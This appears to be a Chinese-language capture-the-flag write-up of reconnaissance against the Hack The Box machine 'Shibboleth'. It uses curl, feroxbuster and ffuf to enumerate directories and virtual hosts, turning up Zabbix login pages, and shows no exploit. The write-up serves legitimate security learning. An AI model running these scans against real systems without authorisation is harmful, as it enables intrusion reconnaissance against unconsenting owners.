我打算先通过页面源码查看是否存在子域名以及路径信息。
子域名:
$curl -s http://shibboleth.htb/ | grep -oE '[a-zA-Z0-9.-]+\.shibboleth\.htb'没有输出结果。
关于目录路径,只看到了资产目录 asserts 以及其子目录。
$curl -s http://shibboleth.htb/ | grep -oP '(src|href)="?\K[^"\s>]+' | sort -u | grep -v '^#'
assets/css/style.css
assets/img/about.jpg
assets/img/apple-touch-icon.png
assets/img/blog/blog-1.jpg
assets/img/blog/blog-2.jpg
assets/img/blog/blog-3.jpg
assets/img/clients/client-1.png
assets/img/clients/client-2.png
assets/img/clients/client-3.png
assets/img/clients/client-4.png
assets/img/clients/client-5.png
assets/img/clients/client-6.png
assets/img/clients/client-7.png
assets/img/clients/client-8.png
assets/img/favicon.png
assets/img/features-2.png
assets/img/features-3.png
assets/img/features.png
assets/img/hero-img.png
assets/img/logo.png
assets/img/portfolio/portfolio-1.jpg
assets/img/portfolio/portfolio-2.jpg
assets/img/portfolio/portfolio-3.jpg
assets/img/portfolio/portfolio-4.jpg
assets/img/portfolio/portfolio-5.jpg
assets/img/portfolio/portfolio-6.jpg
assets/img/portfolio/portfolio-7.jpg
assets/img/portfolio/portfolio-8.jpg
assets/img/portfolio/portfolio-9.jpg
assets/img/pricing-business.png
assets/img/pricing-free.png
assets/img/pricing-starter.png
assets/img/pricing-ultimate.png
assets/img/team/team-1.jpg
assets/img/team/team-2.jpg
assets/img/team/team-3.jpg
assets/img/team/team-4.jpg
assets/img/testimonials/testimonials-1.jpg
assets/img/testimonials/testimonials-2.jpg
assets/img/testimonials/testimonials-3.jpg
assets/img/testimonials/testimonials-4.jpg
assets/img/testimonials/testimonials-5.jpg
assets/img/values-1.png
assets/img/values-2.png
assets/img/values-3.png
assets/js/main.js
assets/vendor/aos/aos.css
assets/vendor/aos/aos.js
assets/vendor/bootstrap/css/bootstrap.min.css
assets/vendor/bootstrap-icons/bootstrap-icons.css
assets/vendor/bootstrap/js/bootstrap.bundle.js
assets/vendor/glightbox/css/glightbox.min.css
assets/vendor/glightbox/js/glightbox.min.js
assets/vendor/isotope-layout/isotope.pkgd.min.js
assets/vendor/php-email-form/validate.js
assets/vendor/purecounter/purecounter.js
assets/vendor/remixicon/remixicon.css
assets/vendor/swiper/swiper-bundle.min.css
assets/vendor/swiper/swiper-bundle.min.js
blog.html
blog-singe.html
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Nunito:300,300i,400,400i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i
index.html
portfolio-details.html并且尝试直接访问 /assets 目录可以发现:

存在目录列表泄露的情况。
可以关注 js 目录中的 js 文件,其中只有一个 main.js,里面没有什么特别的信息,就是在开头注释部分能看到 FlexStart 的版本:
Template Name: FlexStart - v1.2.0但是这似乎用处不是很大,因为 FlexStart 本质上就是将 Bootstrap 中写好的“工具”拿来用而已。
回归整体,进行目录枚举:
$ feroxbuster -u http://shibboleth.htb/ -E --dont-scan http://shibboleth.htb/assets/ -o shibboleth_dir

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://shibboleth.htb/
 🚫  Don't Scan Url        │ http://shibboleth.htb/assets
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 🔎  Extract Links         │ true
 💾  Output File           │ shibboleth_dir
 💰  Collect Extensions    │ true
 💸  Ignored Extensions    │ [Images, Movies, Audio, etc...]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        9l       31w      276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        9l       28w      279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET        1l        8w       44c http://shibboleth.htb/forms/contact.php
200      GET      254l      725w    10587c http://shibboleth.htb/portfolio-details.html
200      GET        2l       21w      179c http://shibboleth.htb/forms/Readme.txt
200      GET     1323l     4114w    59474c http://shibboleth.htb/index.html
200      GET      426l     1341w    19196c http://shibboleth.htb/blog.html
301      GET        9l       28w      316c http://shibboleth.htb/forms => http://shibboleth.htb/forms/
200      GET       15l       71w      499c http://shibboleth.htb/changelog.txt
200      GET        6l       15w      218c http://shibboleth.htb/Readme.txt
[####################] - 11s   209975/209975  0s      found:9       errors:0
[####################] - 10s   179880/179880  17449/s http://shibboleth.htb/
[####################] - 0s 60000/60000 15000000/s http://shibboleth.htb/forms/ => Directory listing (add --scan-dir-listings to scan)通过参数
--dont-scan禁止 feroxbuster 扫描/assets及其子目录,因为我们知道该目录存在,并且查看过了里面的信息。
关键看这两个:
$ cat shibboleth_dir | grep -P '^200' | grep txt | grep -v forms
200      GET       15l       71w      499c http://shibboleth.htb/changelog.txt
200 GET 6l 15w 218c http://shibboleth.htb/Readme.txtchangelog.txt:
$curl http://shibboleth.htb/changelog.txt
Version: 1.2.0
  - Updated Bootstrap to version 5.0.0-beta3
  - Updated all outdated third party vendor libraries to their latest versions
  - Updated the PHP Email Form to V3.1

Version: 1.1.1
  - Updated Bootstrap to version 5.0.0-beta2
  - Updated all outdated third party vendor libraries to their latest versions

Version: 1.1.0
  - Added custom navbar links active on scroll functionality
  - Small fixes and imrovements in assets/js/main.js

Version: 1.0.0
  - Initial Release
可以得到的信息:
- 目前的 FlexStart 版本为 1.2.0(和我们之前在 js 文件中看到的一样)
- 其使用的 Bootstrap 版本更新至 5.0.0-beta3
Readme.txt:
$curl http://shibboleth.htb/Readme.txt
Thanks for downloading this template!

Template Name: FlexStart
Template URL: https://bootstrapmade.com/flexstart-bootstrap-startup-template/
Author: BootstrapMade.com
License: https://bootstrapmade.com/license/
FlexStart 的 README 文件,并没有什么特别的信息。
扫描一下是否还存有其他的虚拟主机:
$ ffuf -u http://10.129.179.194 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.shibboleth.htb" -fw 18 -o vhost

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.179.194
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.shibboleth.htb
 :: Output file      : vhost
 :: File format      : json
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 18
________________________________________________

monitor                 [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 20ms]
monitoring              [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 23ms]
zabbix                  [Status: 200, Size: 3689, Words: 192, Lines: 30, Duration: 32ms]
:: Progress: [4989/4989] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::发现了三个虚拟主机:
$ cat vhost | jq -r ".results[].host"
monitor.shibboleth.htb
monitoring.shibboleth.htb
zabbix.shibboleth.htb
先添加到 /ect/hosts 文件中,即文件中需要有一行:
10.129.179.194 shibboleth.htb monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb3、虚拟主机#

分别访问这三个虚拟主机后会发现,他们返回的都是 ZABBIX 的登入界面:
$curl http://monitor.shibboleth.htb -I
HTTP/1.1 200 OK
Date: Thu, 21 May 2026 13:39:29 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=bo44dqfhunm8p3vpj7pa8167pm; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Content-Type: text/html; charset=UTF-8
服务指纹依旧是:Apache/2.4.41
主机显示为 Ubuntu。
尝试登入:

它会向 index.php 发送 POST 请求,返回的响应显示:

说明目标可能存在防暴力破解的措施。并且报错信息也没有暴露“用户是否存在”这个信息。
尝试访问不存在的页面:
$curl http://monitor.shibboleth.htb/abcd -v
* Host monitor.shibboleth.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.129.179.194
*   Trying 10.129.179.194:80...
* Connected to monitor.shibboleth.htb (10.129.179.194) port 80
* using HTTP/1.x
> GET /abcd HTTP/1.1
> Host: monitor.shibboleth.htb
> User-Agent: curl/8.14.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 404 Not Found
< Date: Thu, 21 May 2026 13:49:08 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 284
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at monitor.shibboleth.htb Port 80</address>
</body></html>
* Connection #0 to host monitor.shibboleth.htb left intact没有得到额外的信息。
页面源码中暴露了一个 js 文件:
$curl -s http://monitor.shibboleth.htb | grep -oP 'js[^"]+js'
js/browsers.js
但是其中并没有什么特别的信息。
在 Burp 中的 Taeget 板块,也能看到几个 JS 文件:

但是其中都没有发现有效信息(版本号之类的)。
进行目录枚举:
$ feroxbuster -u  http://monitor.shibboleth.htb/ -x php --dont-scan http://monitor.shibboleth.htb/js/ http://monitor.shibboleth.htb/assets/ -o vhost_dir

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://monitor.shibboleth.htb/
 🚫  Don't Scan Url        │ http://monitor.shibboleth.htb/js
 🚫  Don't Scan Url        │ http://monitor.shibboleth.htb/assets
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 🔎  Extract Links         │ true
 💾  Output File           │ vhost_dir
 💲  Extensions            │ [php]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403      GET        9l       28w      287c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404      GET        9l       31w      284c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301      GET        9l       28w      334c http://monitor.shibboleth.htb/modules => http://monitor.shibboleth.htb/modules/
301      GET        9l       28w      330c http://monitor.shibboleth.htb/app => http://monitor.shibboleth.htb/app/
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/image.php
200      GET       23l      109w     1831c http://monitor.shibboleth.htb/services.php
200      GET       29l      219w     3689c http://monitor.shibboleth.htb/index.php
301      GET        9l       28w      332c http://monitor.shibboleth.htb/fonts => http://monitor.shibboleth.htb/fonts/
301      GET        9l       28w      332c http://monitor.shibboleth.htb/audio => http://monitor.shibboleth.htb/audio/
301      GET        9l       28w      331c http://monitor.shibboleth.htb/conf => http://monitor.shibboleth.htb/conf/
200      GET       23l      109w     1832c http://monitor.shibboleth.htb/templates.php
200      GET       23l      109w     1826c http://monitor.shibboleth.htb/map.php
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/setup.php
301      GET        9l       28w      332c http://monitor.shibboleth.htb/local => http://monitor.shibboleth.htb/local/
200      GET       23l      109w     1830c http://monitor.shibboleth.htb/history.php
200      GET       23l      109w     1834c http://monitor.shibboleth.htb/maintenance.php
301      GET        9l       28w      334c http://monitor.shibboleth.htb/include => http://monitor.shibboleth.htb/include/
200      GET       23l      109w     1835c http://monitor.shibboleth.htb/applications.php
301      GET        9l       28w      333c http://monitor.shibboleth.htb/locale => http://monitor.shibboleth.htb/locale/
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/items.php
301      GET        9l       28w      333c http://monitor.shibboleth.htb/vendor => http://monitor.shibboleth.htb/vendor/
200      GET       23l      109w     1829c http://monitor.shibboleth.htb/slides.php
200      GET        3l       20w    61418c http://monitor.shibboleth.htb/favicon.ico
200      GET       29l      219w     3689c http://monitor.shibboleth.htb/
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/chart.php
301      GET        9l       28w      336c http://monitor.shibboleth.htb/local/app => http://monitor.shibboleth.htb/local/app/
301      GET        9l       28w      342c http://monitor.shibboleth.htb/local/app/views => http://monitor.shibboleth.htb/local/app/views/
200      GET       23l      109w     1829c http://monitor.shibboleth.htb/graphs.php
301      GET        9l       28w      348c http://monitor.shibboleth.htb/local/app/controllers => http://monitor.shibboleth.htb/local/app/controllers/
200      GET       23l      109w     1831c http://monitor.shibboleth.htb/overview.php
200      GET       23l      109w     1830c http://monitor.shibboleth.htb/screens.php
301      GET        9l       28w      337c http://monitor.shibboleth.htb/local/conf => http://monitor.shibboleth.htb/local/conf/
301      GET        9l       28w      337c http://monitor.shibboleth.htb/conf/certs => http://monitor.shibboleth.htb/conf/certs/
200      GET        9l       58w      419c http://monitor.shibboleth.htb/local/README
301      GET        9l       28w      342c http://monitor.shibboleth.htb/include/classes => http://monitor.shibboleth.htb/include/classes/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/de => http://monitor.shibboleth.htb/locale/de/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/es => http://monitor.shibboleth.htb/locale/es/
301      GET        9l       28w      342c http://monitor.shibboleth.htb/app/controllers => http://monitor.shibboleth.htb/app/controllers/
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/hosts.php
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/ru => http://monitor.shibboleth.htb/locale/ru/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/it => http://monitor.shibboleth.htb/locale/it/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/nl => http://monitor.shibboleth.htb/locale/nl/
301      GET        9l       28w      340c http://monitor.shibboleth.htb/include/views => http://monitor.shibboleth.htb/include/views/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/pl => http://monitor.shibboleth.htb/locale/pl/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/app/views => http://monitor.shibboleth.htb/app/views/
500      GET        0l        0w        0c http://monitor.shibboleth.htb/app/views/search.php
301      GET        9l       28w      339c http://monitor.shibboleth.htb/app/views/js => http://monitor.shibboleth.htb/app/views/js/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/cs => http://monitor.shibboleth.htb/locale/cs/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/ja => http://monitor.shibboleth.htb/locale/ja/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/ca => http://monitor.shibboleth.htb/locale/ca/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/bg => http://monitor.shibboleth.htb/locale/bg/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/ro => http://monitor.shibboleth.htb/locale/ro/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/uk => http://monitor.shibboleth.htb/locale/uk/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/id => http://monitor.shibboleth.htb/locale/id/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/hu => http://monitor.shibboleth.htb/locale/hu/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/sk => http://monitor.shibboleth.htb/locale/sk/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/lt => http://monitor.shibboleth.htb/locale/lt/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/lv => http://monitor.shibboleth.htb/locale/lv/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/vi => http://monitor.shibboleth.htb/locale/vi/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/fr => http://monitor.shibboleth.htb/locale/fr/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/fa => http://monitor.shibboleth.htb/locale/fa/
301      GET        9l       28w      343c http://monitor.shibboleth.htb/include/views/js => http://monitor.shibboleth.htb/include/views/js/
301      GET        9l       28w      345c http://monitor.shibboleth.htb/include/classes/db => http://monitor.shibboleth.htb/include/classes/db/
301      GET        9l       28w      346c http://monitor.shibboleth.htb/include/classes/xml => http://monitor.shibboleth.htb/include/classes/xml/
301      GET        9l       28w      347c http://monitor.shibboleth.htb/include/classes/html => http://monitor.shibboleth.htb/include/classes/html/
301      GET        9l       28w      347c http://monitor.shibboleth.htb/include/classes/user => http://monitor.shibboleth.htb/include/classes/user/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/tr => http://monitor.shibboleth.htb/locale/tr/
301      GET        9l       28w      349c http://monitor.shibboleth.htb/include/classes/export => http://monitor.shibboleth.htb/include/classes/export/
301      GET        9l       28w      336c http://monitor.shibboleth.htb/locale/ko => http://monitor.shibboleth.htb/locale/ko/
200      GET       24l      149w      957c http://monitor.shibboleth.htb/locale/README
301      GET        9l       28w      346c http://monitor.shibboleth.htb/include/classes/api => http://monitor.shibboleth.htb/include/classes/api/
301      GET        9l       28w      349c http://monitor.shibboleth.htb/include/classes/import => http://monitor.shibboleth.htb/include/classes/import/
301      GET        9l       28w      348c http://monitor.shibboleth.htb/include/classes/debug => http://monitor.shibboleth.htb/include/classes/debug/
301      GET        9l       28w      345c http://monitor.shibboleth.htb/local/app/partials => http://monitor.shibboleth.htb/local/app/partials/
301      GET        9l       28w      351c http://monitor.shibboleth.htb/include/classes/html/svg => http://monitor.shibboleth.htb/include/classes/html/svg/
301      GET        9l       28w      350c http://monitor.shibboleth.htb/include/classes/routing => http://monitor.shibboleth.htb/include/classes/routing/
404      GET        0l        0w      284c http://monitor.shibboleth.htb/locale/de/ezb
[####################] - 4m   1590169/1590169 0s      found:75      errors:1375553
[####################] - 3m     30000/30000   186/s   http://monitor.shibboleth.htb/
[####################] - 3m     30000/30000   166/s   http://monitor.shibboleth.htb/modules/
[####################] - 3m     30000/30000   166/s   http://monitor.shibboleth.htb/app/
[####################] - 3m     30000/30000   172/s   http://monitor.shibboleth.htb/fonts/
[####################] - 3m     30000/30000   163/s   http://monitor.shibboleth.htb/audio/
[####################] - 3m     30000/30000   177/s   http://monitor.shibboleth.htb/conf/
[####################] - 3m     30000/30000   175/s   http://monitor.shibboleth.htb/local/
[####################] - 3m     30000/30000   165/s   http://monitor.shibboleth.htb/include/
[####################] - 3m     30000/30000   164/s   http://monitor.shibboleth.htb/locale/
[####################] - 3m     30000/30000   164/s   http://monitor.shibboleth.htb/vendor/
[####################] - 3m     30000/30000   177/s   http://monitor.shibboleth.htb/local/app/
[####################] - 3m     30000/30000   167/s   http://monitor.shibboleth.htb/local/app/views/
[####################] - 3m     30000/30000   165/s   http://monitor.shibboleth.htb/local/app/controllers/
[####################] - 3m     30000/30000   168/s   http://monitor.shibboleth.htb/local/conf/
[####################] - 3m     30000/30000   173/s   http://monitor.shibboleth.htb/conf/certs/
[####################] - 3m     30000/30000   169/s   http://monitor.shibboleth.htb/app/views/
[####################] - 3m     30000/30000   164/s   http://monitor.shibboleth.htb/include/classes/
[####################] - 3m     30000/30000   172/s   http://monitor.shibboleth.htb/locale/de/
[####################] - 3m     30000/30000   164/s   http://monitor.shibboleth.htb/locale/fr/
[####################] - 3m     30000/30000   168/s   http://monitor.shibboleth.htb/locale/es/
[####################] - 3m     30000/30000   170/s   http://monitor.shibboleth.htb/app/controllers/
[####################] - 3m     30000/30000   167/s   http://monitor.shibboleth.htb/locale/ru/
[####################] - 3m     30000/30000   167/s   http://monitor.shibboleth.htb/locale/it/
[####################] - 3m     30000/30000   167/s   http://monitor.shibboleth.htb/locale/nl/
[####################] - 3m 30000/30000 173/s http://monitor.shibboleth.htb/include/views/使用
--dont-scan对 Burp 中已经看到的、不太重要的目录(js、asserts)不进行扫描。带上-x php是添加扩展名(因为知道目标使用的编程语言),即字典中如果有test,则feroxbuster也会尝试test.php。
有大量的 200 和 301 响应码。
观察 200:
$ cat vhost_dir | grep -P '^200' | grep -v 'ico'
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/image.php
200      GET       23l      109w     1831c http://monitor.shibboleth.htb/services.php
200      GET       29l      219w     3689c http://monitor.shibboleth.htb/index.php
200      GET       23l      109w     1832c http://monitor.shibboleth.htb/templates.php
200      GET       23l      109w     1826c http://monitor.shibboleth.htb/map.php
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/setup.php
200      GET       23l      109w     1830c http://monitor.shibboleth.htb/history.php
200      GET       23l      109w     1834c http://monitor.shibboleth.htb/maintenance.php
200      GET       23l      109w     1835c http://monitor.shibboleth.htb/applications.php
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/items.php
200      GET       23l      109w     1829c http://monitor.shibboleth.htb/slides.php
200      GET       29l      219w     3689c http://monitor.shibboleth.htb/
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/chart.php
200      GET       23l      109w     1829c http://monitor.shibboleth.htb/graphs.php
200      GET       23l      109w     1831c http://monitor.shibboleth.htb/overview.php
200      GET       23l      109w     1830c http://monitor.shibboleth.htb/screens.php
200      GET        9l       58w      419c http://monitor.shibboleth.htb/local/README
200      GET       23l      109w     1828c http://monitor.shibboleth.htb/hosts.php
200      GET       24l      149w      957c http://monitor.shibboleth.htb/locale/README
